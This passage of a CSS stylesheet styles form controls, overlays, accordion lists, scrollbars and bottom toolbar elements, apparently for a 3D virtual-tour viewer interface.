  border: 2px solid #d7dee0;
  background-color: #fff
}

.radio-icon .icon:before {
  position: relative;
  width: 100%;
  top: 33px;
  left: 0;
  color: #777;
  font-size: 22px
}

.radio-icon .icon:hover {
  border-color: #ff3158
}

.radio-icon .icon:hover:before {
  color: #ff3158
}

.radio-icon input:checked+label .icon {
  border-color: #ff3158
}

.radio-icon input:checked+label .icon:before {
  color: #ff3158
}

.radio-group {
  display: flex;
  flex-wrap: wrap
}

.radio-group.radio-icons,
.radio-group.radio-images {
  justify-content: center;
  align-items: flex-start;
  margin: 0 15px;
  max-width: 740px
}

.radio-group .radio-element {
  flex-grow: 1
}

.radio-group .radio-element:last-child {
  margin-right: 0
}

.radio-group .radio-button {
  white-space: nowrap;
  margin-right: 20px
}

.checkbox-element {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-items: center;
  cursor: pointer
}

.checkbox-element .checkbox {
  flex-shrink: 0;
  position: relative;
  height: 20px;
  width: 20px;
  border: 1px solid #b2b2b2;
  transition: all 125ms
}

.checkbox-element .checkbox:before {
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 10px;
  color: #fff
}

.checkbox-element.checked .checkbox {
  background-color: #ff3158;
  border-color: #ff3158
}

.checkbox-element.checked .checkbox:before {
  opacity: 1
}

.checkbox-element.disabled {
  pointer-events: none
}

.checkbox-element.disabled .checkbox-text,
.checkbox-element.disabled .note {
  color: #ccc
}

.checkbox-element.disabled .checkbox {
  border-color: #d7dee0
}

.checkbox-element.error .help-text {
  color: #c74200
}

.checkbox-element .checkbox-text {
  margin-left: 5px;
  font-size: 14px
}

.checkbox-element .help-text {
  display: block;
  flex-basis: 100%;
  margin: 10px 0 0;
  font-size: 11px
}

.checkbox-element.checkbox-style-filter {
  color: #222;
  background-color: #fff;
  border: 1px solid;
  padding: 4px 16px 3px;
  border-radius: 15px;
  transition: .15s ease-out;
  transition-property: color, border-color, background-color
}

.checkbox-element.checkbox-style-filter.checked,
.checkbox-element.checkbox-style-filter:active {
  background-color: #444;
  border-color: #444;
  color: #fff
}

.checkbox-element.checkbox-style-filter .checkbox-text {
  margin-left: 0
}

.no-touch .checkbox-element:hover .checkbox {
  border-color: #ff3158
}

.no-touch .checkbox-element:hover .checkbox.checked {
  border-color: #ff3158;
  background-color: #ff3158
}

.no-touch .checkbox-element.checkbox-style-filter:hover {
  background-color: #ff3158;
  border-color: #ff3158;
  color: #fff
}

.button-group {
  display: flex;
  flex-direction: row;
  align-items: center
}

.button-group .mp-nova-btn-icon {
  width: 42px;
  margin: 0;
  font-size: 22px
}

.button-group .mp-nova-btn-icon.button-group-button-left {
  border-radius: 15.5px 0 0 15.5px
}

.button-group .mp-nova-btn-icon.button-group-button-right {
  border-radius: 0 15.5px 15.5px 0
}

.button-group label {
  color: #444;
  margin: 0 5px;
  line-height: 31px;
  font-size: 12px;
  font-weight: 500
}

.button-group label.disabled {
  color: #b5b4b3
}

.number-input {
  position: relative;
  display: inline-block;
  margin: 0 5px;
  cursor: pointer
}

.number-input:hover .input {
  border-color: #ff3158
}

.number-input .input {
  width: 120px;
  padding-bottom: 5px;
  border-width: 0 0 1px;
  border-color: #ccc;
  border-radius: 0;
  outline: none;
  font-size: 13px;
  color: #6d6d6d
}

.number-input .input[type=text] {
  cursor: pointer
}

.number-input .input:focus {
  border-color: #ff3158
}

.number-input .number-input-label {
  position: absolute;
  left: 1px;
  top: -15px;
  font-size: 8px;
  color: #6d6d6d;
  letter-spacing: 1.6px;
  text-transform: uppercase
}

.select-popup {
  position: relative;
  display: inline-block;
  font-size: 12px;
  color: #444;
  pointer-events: auto
}

.select-popup .select-label {
  font-weight: 300
}

.select-popup .select-trigger {
  position: relative;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  margin: 0 10px;
  cursor: pointer
}

.select-popup.select-button {
  padding: 10px 0;
  border: 1px solid #d8d8d8
}

.select-popup .emulatedDialog {
  top: 0;
  min-width: 75px
}

.select-popup .emulatedDialog .item-tooltip {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  min-width: 100%;
  right: 0;
  left: auto;
  transform: none
}

.select-popup .select-menu-text {
  margin-right: 10px
}

.select-dropdown .select-trigger {
  padding: 0 20px 5px 0;
  border-bottom: 1px solid #d8d8d8
}

.no-touch .select-trigger:hover {
  color: #ff3158;
  border-bottom-color: #ff3158
}

.tool-overlay {
  flex-grow: 1;
  flex-shrink: 1;
  position: relative;
  left: 0;
  width: 100%;
  top: 0;
  height: 100%;
  z-index: 4
}

.tool-overlay .overlay {
  position: relative;
  width: auto;
  padding: 30px 30px 0
}

@media (max-width:576px) {
  .tool-overlay .overlay {
    padding: 15px 15px 0
  }
}

.narrow-layout .tool-overlay .overlay-top-center {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  transition: transform .5s
}

.narrow-layout .tool-overlay .overlay-message {
  top: 80px
}

.narrow-layout.edit-mode .overlay-cta {
  bottom: -16px
}

.overlay {
  width: 100%;
  height: 100%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.overlay .overlay-top-center {
  display: flex;
  justify-content: center;
  flex-direction: row
}

.overlay .overlay-left-center {
  align-items: left;
  display: flex;
  top: 50%;
  transform: translateY(-50%);
  flex-direction: column;
  position: absolute
}

.overlay .overlay-bar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: nowrap
}

.overlay .overlay-bar.overlay-top-right {
  justify-content: flex-end
}

.overlay .overlay-bar .overlay-bar-filler {
  flex-shrink: 1;
  width: 50%
}

.overlay .overlay-bar .overlay-bar-center {
  flex-shrink: 0;
  margin-right: auto;
  transform: translateX(-50%)
}

.overlay .overlay-bar .overlay-bar-right {
  flex-shrink: 0
}

.overlay .overlay-message {
  position: absolute;
  top: 15%;
  left: 50%;
  transform: translateX(-50%);
  height: 60px;
  max-width: 100%;
  padding: 0 20px;
  display: flex;
  flex-direction: column;
  font-size: 20px;
  font-weight: 700
}

@media (max-width:576px) {
  .overlay .overlay-message {
    padding: 0
  }
}

.overlay .overlay-message .icon {
  font-size: 50px;
  margin: 0 auto
}

@media only screen and (max-height:600px) and (max-width:700px) {
  .overlay .overlay-message .icon {
    font-size: 30px
  }
}

.overlay .overlay-message .message {
  width: 180px;
  max-width: 100%;
  margin-top: 20px;
  font-size: 18px;
  text-align: center
}

@media only screen and (max-height:600px) and (max-width:700px) {
  .overlay .overlay-message .message {
    font-size: 14px
  }
}

.overlay .overlay-message .message.escape-message {
  width: 175px
}

.overlay .overlay-slider {
  display: flex;
  justify-content: center;
  flex-direction: row
}

.overlay .overlay-slider .stem-slider {
  height: 41px;
  max-width: 200px
}

.overlay .overlay-slider .stem-slider .slider-with-tooltip {
  margin: 0 55px;
  font-size: 12px
}

.overlay .overlay-slider .stem-slider .slider-with-tooltip .mdc-slider {
  height: 100%
}

.overlay .overlay-slider>.icon-button.icon-button-overlay {
  width: 41px;
  min-width: 41px;
  height: 41px;
  margin: 0 15px;
  padding: 0 10px;
  line-height: 41px
}

.overlay .overlay-slider>.icon-button.icon-button-overlay .icon {
  font-size: 18px;
  line-height: 41px
}

.overlay .overlay-slider>.icon-button.icon-button-overlay .icon.icon-stem-height {
  font-size: 22px
}

.overlay .overlay-cta-button-outer {
  position: absolute;
  height: 55px;
  width: 55px;
  margin: 5px 10px;
  font-size: 45px;
  line-height: 55px
}

.overlay .overlay-cta-button-outer.overlay-cta-button-outer-left {
  transform: translateX(calc(-100% - 20px))
}

.overlay .overlay-cta-button-outer .icon {
  display: block;
  line-height: 55px
}

.overlay .overlay-cta-button-outer .icon.icon-stem-height {
  font-size: 28px;
  line-height: 56px
}

.overlay .overlay-cta-button-outer .icon.icon-delete {
  font-size: 45px
}

.overlay .overlay-cta-button-outer .icon.icon-remove {
  font-size: 36px
}

.overlay .overlay-cta-button-outer .icon.icon-360 {
  font-size: 28px
}

.overlay .overlay-cta-button-outer .icon.icon-toggle-pencil {
  font-size: 40px
}

.overlay .overlay-cta-button-outer .icon.icon-eye-hide,
.overlay .overlay-cta-button-outer .icon.icon-eye-show {
  font-size: 26px;
  line-height: 56px
}

.overlay .overlay-cta {
  position: absolute;
  left: 50%;
  bottom: 30px;
  transform: translateX(-50%);
  transition: transform .5s;
  z-index: 1
}

.overlay .overlay-cta .emulatedDialog {
  font-size: 12px;
  color: #444
}

.overlay .overlay-cta .emulatedDialog .tooltip {
  min-width: 90px
}

.overlay .overlay-cta .emulatedDialog .cta-title {
  font-weight: 700;
  letter-spacing: .2px;
  margin-bottom: 5px
}

.overlay .overlay-cta .emulatedDialog p {
  margin: 0;
  line-height: 22px
}

.overlay .overlay-cta .emulatedDialog .cta-ok {
  margin-top: 5px;
  pointer-events: auto;
  text-align: right
}

.overlay .overlay-cta .overlay-cta-btn {
  width: 65px;
  height: 65px;
  transition: transform .5s
}

.overlay .overlay-cta .overlay-cta-btn .icon {
  font-size: 30px;
  line-height: 65px
}

.overlay .overlay-cta .overlay-cta-btn.button-active,
.overlay .overlay-cta .overlay-cta-btn.overlay-cta-cancel {
  transform: rotate(45deg)
}

.overlay .overlay-cta .overlay-cta-rotate-btn {
  width: 65px;
  height: 65px;
  transition: transform .5s
}

.overlay .overlay-cta .overlay-cta-rotate-btn.overlay-cta-cancel {
  transform: rotate(45deg)
}

.overlay .overlay-cta .icon-checkmark {
  color: #00a170
}

.overlay .mp-nova-btn {
  pointer-events: auto
}

.overlay-info {
  padding: 5px 20px;
  border-radius: 30px;
  text-align: center;
  font-size: 14px;
  font-weight: 700;
  line-height: 30px;
  background-color: rgba(0, 0, 0, .5)
}

@media (max-width:576px) {
  .overlay-info {
    line-height: 20px;
    font-size: 12px
  }
}

.no-touch .tool-overlay .overlay-cta-btn:hover .icon-checkmark {
  color: #fff
}

.floor-rename-header {
  display: flex;
  padding-left: 10px
}

.floor-rename-header.with-toggle {
  padding-left: 0
}

.floor-rename-header .modifiable-text {
  width: 100%
}

.floor-rename-header .modifiable-text .current-text {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  position: unset;
  overflow-wrap: break-word;
  color: #444;
  cursor: default
}

.floor-rename-header .modifiable-text .current-text:hover {
  border-bottom-color: transparent
}

.floor-rename-header .modifiable-text .current-text:after {
  content: attr(data-hint);
  padding-left: .4em
}

.floor-rename-header .modifiable-text .inputDiv {
  width: 100%;
  outline: none;
  border: none;
  background: transparent;
  cursor: pointer
}

.floor-rename-header .modifiable-text.editing .current-text {
  display: none
}

.floor-rename-header .modifiable-text.editing .inputDiv {
  display: block
}

.floor-rename-header.accordion-header-editing .modifiable-text {
  margin-right: 0
}

.floor-rename-header.accordion-header-editing .accordion-options-button,
.floor-rename-header.accordion-header-editing .accordion-toggle-icon {
  display: none
}

@media (max-width:576px) {
  .accordion-list .accordion-header.floor-rename-header .accordion-header-label {
    font-size: 12px
  }
}

.point-button-wrapper {
  position: absolute;
  width: 140px;
  height: 140px
}

.circular-progress {
  border-radius: 50%
}

.circular-progress .bar-bg {
  stroke: #444
}

.circular-progress .progress {
  stroke: #ff3158
}

.circular-progress.complete {
  -webkit-animation: shadow-pulse 1s infinite;
  animation: shadow-pulse 1s infinite;
  opacity: 0;
  border-radius: 50%;
  transition: opacity 1s 1s
}

@-webkit-keyframes shadow-pulse {
  0% {
    box-shadow: 0 0 0 0 #fff
  }

  to {
    box-shadow: 0 0 0 40px transparent
  }
}

@keyframes shadow-pulse {
  0% {
    box-shadow: 0 0 0 0 #fff
  }

  to {
    box-shadow: 0 0 0 40px transparent
  }
}

.badge {
  display: inline-flex;
  width: 32px;
  height: 32px;
  line-height: 1;
  background-color: #fff;
  color: #fff;
  border-radius: 50%;
  border: 2px solid #fff;
  text-align: center;
  text-transform: uppercase;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.badge .badge-icon {
  color: inherit;
  font-size: 20px
}

.badge .badge-label {
  color: inherit;
  font-size: 12px;
  font-weight: 700
}

.list-nav {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  background-color: #fff;
  pointer-events: auto
}

.list-nav .list-nav-label {
  min-width: 55px;
  text-align: center;
  font-size: 12px
}

.overlay-info .list-nav {
  background-color: transparent
}

.options-button {
  position: unset;
  flex-shrink: 0;
  opacity: 1;
  transition: opacity .25s
}

.options-button .icon-more-vert {
  width: 40px
}

.options-button .options-button__tooltip-container {
  position: absolute;
  width: 40px
}

.options-button .options-button__tooltip-container .tpMsg {
  white-space: nowrap
}

.options-button .options-button__tooltip-container .tpMsg.disabled {
  opacity: .3
}

.options-button .emulatedDialog:not(.no-arrow) {
  position: relative;
  top: 8px
}

.options-button .emulatedDialog:not(.no-arrow):before {
  border-width: 10px 12px
}

.options-button .emulatedDialog:not(.no-arrow):after {
  border-width: 9px 11px
}

.options-button .emulatedDialog:not(.no-arrow).position-bottom-right .tooltip {
  top: -11px;
  left: 0
}

.options-button .emulatedDialog:not(.no-arrow).position-top-right .tooltip {
  top: 20px;
  left: 23px
}

.item-tooltip .tooltip-menu .tpMsg {
  padding: 10px 15px;
  color: #444;
  font-size: 12px;
  font-weight: 500;
  pointer-events: all;
  text-shadow: none;
  font-style: normal;
  white-space: unset
}

.item-tooltip .tooltip-menu .tpMsg.disabled {
  color: #999;
  pointer-events: none
}

.item-tooltip .tooltip-menu .tpMsg:not(.disabled):hover {
  background-color: #f9f9f9;
  cursor: pointer;
  color: #ff3158
}

.item-tooltip .tooltip-menu .tpMsg:not(.disabled) a {
  text-decoration: none;
  color: #444
}

.item-tooltip .tooltip-menu .tpMsg:not(.disabled) a:hover {
  color: #ff3158
}

.item-tooltip .tooltip-menu .tpMsg:not(:last-child) {
  border-bottom: 1px solid #e7e7e7
}

.expandable {
  flex-shrink: 1;
  transition: flex-shrink .5s;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}

.expandable--hover {
  flex-shrink: 0 !important
}

.scroll-button {
  width: 44px
}

.scroll-button .icon {
  font-size: 16px
}

.outerScrollbarWrapper {
  position: relative;
  overflow: hidden
}

.outerScrollbarWrapper.button-scrolling.vertical {
  height: 100%
}

.outerScrollbarWrapper.button-scrolling.vertical .innerScrollbarWrapper {
  height: calc(100% - 80px)
}

.outerScrollbarWrapper.button-scrolling.horizontal {
  width: 100%
}

.outerScrollbarWrapper.button-scrolling.horizontal .innerScrollbarWrapper {
  width: calc(100% - 80px)
}

.outerScrollbarWrapper .innerScrollbarWrapper {
  display: flex;
  overflow: hidden;
  touch-action: manipulation;
  -ms-overflow-style: none;
  scrollbar-width: none
}

.outerScrollbarWrapper .innerScrollbarWrapper::-webkit-scrollbar {
  display: none
}

.outerScrollbarWrapper .paddingScrollbarWrapper {
  position: relative
}

.outerScrollbarWrapper .scrollbarTrack {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: transparent;
  border-radius: 5px
}

.outerScrollbarWrapper .scrollbarTrack .scrollbarThumb {
  position: relative;
  transition: opacity .25s ease-in-out;
  opacity: 0;
  background-color: rgba(181, 180, 179, .5);
  border-radius: 5px
}

.outerScrollbarWrapper .scrollbarTrack.horizontal {
  left: 0;
  height: 8px;
  margin-right: 8px;
  margin-left: 8px
}

.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb {
  height: 4px
}

.outerScrollbarWrapper .scrollbarTrack.vertical {
  top: 0;
  width: 8px;
  margin-top: 8px;
  margin-bottom: 8px
}

.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb {
  width: 4px
}

.outerScrollbarWrapper.vertical {
  height: 100%
}

.outerScrollbarWrapper.vertical .scroll-forward {
  bottom: 0
}

.outerScrollbarWrapper.vertical .innerScrollbarWrapper {
  flex-direction: column;
  height: 100%;
  overflow-y: scroll
}

.outerScrollbarWrapper.horizontal {
  width: 100%
}

.outerScrollbarWrapper.horizontal .scroll-forward {
  right: 0
}

.outerScrollbarWrapper.horizontal .innerScrollbarWrapper {
  width: 100%;
  overflow-x: scroll
}

.outerScrollbarWrapper .scroll-forward {
  position: absolute
}

div:active>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:active>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:active>div>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:active>div>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:hover>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:hover>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb,
div:hover>div>.outerScrollbarWrapper .scrollbarTrack.horizontal .scrollbarThumb,
div:hover>div>.outerScrollbarWrapper .scrollbarTrack.vertical .scrollbarThumb {
  opacity: 1
}

.accordion-main-content {
  height: 100%;
  transition: height .25s
}

.accordion-main-content.footer-active {
  height: calc(100% - 40px)
}

.accordion-header>.accordion-icon:last-child,
.accordion-header>.accordion-options-button:last-child,
.accordion-header>.hlr-badge:last-child,
.accordion-header>.mattertag-color-dot-container:last-child,
.accordion-header>.start-location:last-child,
.accordion-item>.accordion-icon:last-child,
.accordion-item>.accordion-options-button:last-child,
.accordion-item>.hlr-badge:last-child,
.accordion-item>.mattertag-color-dot-container:last-child,
.accordion-item>.start-location:last-child {
  display: flex;
  width: 40px;
  justify-content: center;
  align-items: center;
  padding: 0
}

.accordion-header>.accordion-icon:last-child .accordion-icon,
.accordion-header>.accordion-options-button:last-child .accordion-icon,
.accordion-header>.hlr-badge:last-child .accordion-icon,
.accordion-header>.mattertag-color-dot-container:last-child .accordion-icon,
.accordion-header>.start-location:last-child .accordion-icon,
.accordion-item>.accordion-icon:last-child .accordion-icon,
.accordion-item>.accordion-options-button:last-child .accordion-icon,
.accordion-item>.hlr-badge:last-child .accordion-icon,
.accordion-item>.mattertag-color-dot-container:last-child .accordion-icon,
.accordion-item>.start-location:last-child .accordion-icon {
  padding: 0
}

.accordion-selector-footer {
  display: flex;
  flex-shrink: 0;
  position: absolute;
  align-items: center;
  justify-content: space-between;
  height: 40px;
  right: 0;
  left: 0;
  bottom: -40px;
  background-color: #222;
  transition: bottom .25s
}

.accordion-selector-footer.active {
  bottom: 0
}

.accordion-selector-footer .footer-list {
  position: relative;
  margin: 10px
}

.accordion-selector-footer .footer-button-container,
.accordion-selector-footer .footer-list {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  justify-content: center;
  width: 100%
}

.accordion-selector-header {
  position: relative;
  display: flex;
  flex-shrink: 0;
  align-items: center;
  justify-content: space-between;
  height: 40px;
  padding-left: 16px;
  padding-right: 16px;
  border-bottom: 1px solid #f5f4f3;
  background-color: #fff;
  color: #444
}

.accordion-selector-header .title {
  display: inline-block;
  letter-spacing: 1.6px;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize
}

.accordion-selector-header.select-mode {
  background-color: #222;
  color: #f5f4f3
}

.accordion-list .accordion-group {
  width: 100%;
  color: #222
}

.accordion-list .accordion-group .accordion-checkbox {
  display: flex;
  line-height: 35px;
  min-width: 40px;
  height: inherit;
  justify-content: center;
  align-items: center;
  transition-duration: .75s
}

.accordion-list .accordion-group.collapsed .accordion-contents {
  height: 0;
  pointer-events: none
}

.accordion-list .accordion-group.collapsed .accordion-item.accordion-item-with-toggle .accordion-item-toggle-icon,
.accordion-list .accordion-group.collapsed .accordion-item .emulatedDialog {
  opacity: 0
}

.accordion-list .accordion-group.expanded .accordion-header .accordion-toggle-icon:before {
  content: "\f116"
}

.accordion-list .accordion-group.expanded .accordion-contents {
  pointer-events: auto
}

.accordion-list .accordion-group.double-line .accordion-item:not(.accordion-item-closing) {
  height: 60px
}

.accordion-list .modifiable-text .editable-line {
  width: 100%;
  margin-left: 0
}

.accordion-list .accordion-header {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  height: 40px;
  border-bottom: 1px solid #f5f4f3;
  background-color: #ededed;
  padding-left: 10px
}

.accordion-list .accordion-header.with-children {
  justify-content: normal;
  padding-left: 0
}

.accordion-list .accordion-header .accordion-header-label {
  flex-shrink: 1;
  flex-grow: 1;
  letter-spacing: 1.6px;
  font-size: 13px;
  font-weight: 500;
  overflow: hidden;
  margin-right: .4em
}

.accordion-list .accordion-header .accordion-toggle-icon {
  flex-shrink: 0
}

.accordion-list .accordion-header .accordion-toggle-icon:before {
  content: "\f113"
}

.accordion-list .accordion-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 40px;
  border-bottom: 1px solid #f5f4f3;
  border-left: 4px solid transparent;
  transition-duration: .5s;
  transition-property: border-left-color, padding, height;
  color: #444;
  background-color: #fff;
  font-weight: 400;
  font-size: 12px;
  pointer-events: auto
}

.accordion-list .accordion-item:hover {
  background-color: #f5f4f3
}

.accordion-list .accordion-item.accordion-item-disabled,
.accordion-list .accordion-item.accordion-item-disabled .inputDiv {
  color: #bdbdbd
}

.accordion-list .accordion-item.accordion-item-selected:not(.accordion-item-editing) {
  font-weight: 700;
  background-color: #f5f4f3;
  border-left-color: #ff3158
}

.accordion-list .accordion-item.accordion-item-selected:not(.accordion-item-editing) .inputDiv {
  font-weight: 700
}

.accordion-list .accordion-item.accordion-item-closing {
  height: 0;
  padding: 0;
  overflow: hidden
}

.accordion-list .accordion-item .accordion-item-toggle-icon {
  width: 40px;
  margin-top: 1px;
  transition: opacity .5s
}

.accordion-list .accordion-item.accordion-item-without-toggle {
  padding-left: 10px
}

.accordion-list .accordion-item .accordion-item-label {
  padding-right: .4em;
  white-space: nowrap
}

.accordion-list .accordion-item .accordion-item-text {
  flex-grow: 1;
  padding-right: 5px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}

.accordion-list .accordion-item .accordion-item-text .inputDiv {
  position: static;
  opacity: 1;
  width: 100%;
  outline: none;
  border: none;
  background: transparent;
  font-size: 12px;
  cursor: pointer
}

.accordion-list .accordion-item .accordion-item-text .current-text {
  display: none
}

.accordion-list .accordion-item.accordion-item-editing .accordion-item-text:last-child {
  padding-right: 20px
}

.accordion-list .accordion-item-status {
  padding-left: 20px;
  color: #999;
  font-style: italic
}

.accordion-list .accordion-contents {
  overflow: hidden;
  transition: height .5s
}

.accordion-list .accordion-contents .accordion-empty-message {
  margin: 0;
  line-height: 40px;
  font-style: italic;
  font-weight: 300;
  padding-left: 25px;
  display: flex;
  flex-direction: column;
  justify-content: center
}

.accordion-list .accordion-icon {
  flex-shrink: 0;
  font-size: 14px;
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 40px
}

.close-button {
  position: absolute;
  top: 10px;
  right: 10px
}

.close-button .icon-close {
  font-size: 14px;
  text-shadow: none
}

.close-button.close-button-light,
.close-button.close-button-shadow {
  color: #fff
}

.close-button.close-button-shadow .icon-close {
  text-shadow: 1px 1px 2px #000
}

.settings-box {
  margin: 10px 5px 5px;
  pointer-events: auto
}

.settings-container .settings-label {
  font-size: 12px;
  font-weight: 300;
  white-space: pre-wrap;
  color: #444
}

.settings-container .settings-item {
  position: relative;
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 15px
}

.settings-container .settings-item:last-child {
  margin-bottom: 0
}

.settings-container .settings-item .settings-icon {
  flex-shrink: 0;
  width: 30px;
  font-size: 24px;
  color: #6d6d6d
}

.settings-container .settings-item .settings-icon.icon-toolbar-labels,
.settings-container .settings-item .settings-icon.icon-toolbar-measurements {
  top: -2px
}

.settings-container .settings-item .settings-description {
  flex-grow: 1
}

.settings-container .settings-item .settings-description .settings-label {
  font-size: 14px;
  font-weight: 700
}

.settings-container .settings-item .settings-description .settings-message {
  max-width: 540px;
  margin: 5px 35px 5px 0;
  font-weight: 300;
  font-size: 13px
}

.settings-container .settings-item .settings-content {
  flex-shrink: 0
}

.file-upload-button .file-input {
  display: none
}

.file-upload-button .file-upload-trigger {
  width: 100%;
  height: 100%;
  display: inline-block
}

.file-upload-button .file-upload-trigger:hover {
  color: #ff3158
}

.file-upload-button .icon-button .icon-attach {
  font-size: 17px
}

.file-drop-zone {
  display: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  background-color: #f5f4f3;
  border: 1px solid #dadada;
  border-radius: 8px;
  pointer-events: none
}

.file-drop-zone.active {
  display: flex
}

.file-drop-zone .icon {
  font-size: 26px;
  margin-bottom: 10px
}

.text-field.text-field-dark .text-input-box {
  background-color: #222;
  color: #f5f4f3;
  border-color: #dadada;
  border-radius: 0
}

.text-field.text-field-dark .text-input-box::-moz-selection {
  background: rgba(255, 49, 88, .65)
}

.text-field.text-field-dark .text-input-box::selection {
  background: rgba(255, 49, 88, .65)
}

.text-field .text-input-box {
  width: 100%;
  padding: 5px 10px;
  box-shadow: none;
  border: 1px solid #dadada;
  border-radius: 8px;
  background-color: #fff;
  color: #444;
  outline: none
}

.text-field .text-input-box.nope {
  pointer-events: none
}

.stem-editor {
  padding: 0 20px 15px
}

.stem-editor .stem-slider {
  flex-shrink: 1;
  display: flex;
  height: 41px;
  width: 100%;
  margin-bottom: 10px;
  transition: all .4s;
  pointer-events: all
}

.stem-editor .stem-slider .slider-with-tooltip {
  margin: 0 55px;
  font-size: 12px
}

.stem-editor .stem-slider .slider-with-tooltip .min-amount {
  left: -55px
}

.stem-editor .stem-slider .slider-with-tooltip .max-amount {
  right: -55px;
  left: unset
}

.stem-editor .stem-slider .slider-with-tooltip .mdc-slider {
  height: 100%
}

.bottom-ui {
  flex-grow: 0;
  flex-shrink: 0;
  position: static;
  bottom: 0;
  width: 100%;
  display: flex;
  flex-direction: column;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition: transform .5s;
  z-index: 2
}

.bottom-ui.autohide {
  transform: translateY(100%) !important
}

.bottom-ui .floor-selector,
.bottom-ui .measure-mode-button,
.bottom-ui .notes-mode-button,
.bottom-ui .viewmode-controls {
  opacity: 1;
  transition: opacity .5s
}

.bottom-ui .floor-selector .icon-comment-outline,
.bottom-ui .measure-mode-button .icon-comment-outline,
.bottom-ui .notes-mode-button .icon-comment-outline,
.bottom-ui .viewmode-controls .icon-comment-outline {
  font-size: 21px
}

.bottom-ui.tour-playing .floor-selector,
.bottom-ui.tour-playing .measure-mode-button,
.bottom-ui.tour-playing .notes-mode-button,
.bottom-ui.tour-playing .viewmode-controls {
  opacity: 0;
  pointer-events: none
}

.bottom-ui .bottom-controls {
  position: relative;
  display: flex;
  flex-shrink: 0;
  flex-wrap: nowrap;
  justify-content: space-between;
  height: 40px;
  margin: 0 20px;
  pointer-events: none;
  transform: translateY(0);
  opacity: 1;
  transition: opacity .5s;
  transition: opacity .5s, transform .5s
}

.bottom-ui .bottom-controls.faded-out {
  opacity: 0;
  pointer-events: none
}

.bottom-ui .bottom-controls.faded-out * {
  pointer-events: none !important
}

.bottom-ui .bottom-controls .mp-button-menu-button,
.bottom-ui .bottom-controls .mp-nova-btn-icon {
  width: 40px;
  height: 40px;
  font-size: 22px
}

.bottom-ui .bottom-controls .divider {
  display: block;
  margin-left: auto
}

.bottom-ui .tour-story-reel {
  display: none
}

.bottom-ui.stories-tour-showing .tour-story-reel {
  display: unset
}

.bottom-ui.stories-tour-showing .floor-selector,
.bottom-ui.stories-tour-showing .measure-mode-button,
.bottom-ui.stories-tour-showing .notes-mode-button,
.bottom-ui.stories-tour-showing .viewmode-controls {
  position: relative;
  opacity: 0;
  pointer-events: none
}

.bottom-ui.stories-tour-showing:not(.tour-editing) .bottom-controls {
  transform: translateY(-8px)
}

@media (max-width:576px) {
  .bottom-ui.stories-tour-showing:not(.tour-editing) .bottom-controls {
    transform: translateY(8px)
  }
}

.bottom-ui.stories-tour-showing .footer-ui {
  display: none
}

@media (max-width:576px) {
  .bottom-ui.stories-tour-showing .footer-ui {
    display: unset;
    opacity: 0
  }
}

.bottom-ui .controls {
  display: flex;
  flex-wrap: nowrap;
  flex-grow: 1;
  height: 40px;
  pointer-events: none;
  transition-property: bottom, height, opacity, background-color, margin;
  transition-duration: .5s
}

.bottom-ui .controls .mp-nova-btn {
  pointer-events: auto
}

.bottom-ui .collapsible-list-menu {
  background: rgba(0, 0, 0, .5);
  border-radius: 3px
}

.bottom-ui .collapsible-list-menu .data-balloon:after,
.bottom-ui .collapsible-list-menu .data-balloon:before {
  bottom: auto;
  left: auto;
  right: 100%;
  top: 50%;
  transform: translateY(-50%)
}

.bottom-ui .collapsible-list-menu .data-balloon:after {
  margin-right: 11px
}

.bottom-ui .collapsible-list-menu .data-balloon:before {
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='36'%3E%3Cpath fill='%23222' d='M0 33.342V1.338c0 6 12.002 11.627 12.002 16.002C12.002 21.715 0 27.406 0 33.342z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 18px;
  width: 6px;
  margin-right: 5px;
  margin-bottom: 0
}

.bottom-ui .collapsible-list-menu .mode-buttons {
  flex-direction: column-reverse
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls {
  flex-direction: column-reverse;
  height: auto;
  padding: 0;
  margin: 0;
  background: transparent
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls:hover {
  background: transparent
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls .tour-controls {
  margin-left: 0
}

.bottom-ui .collapsible-list-menu .floor-menu-wrapper {
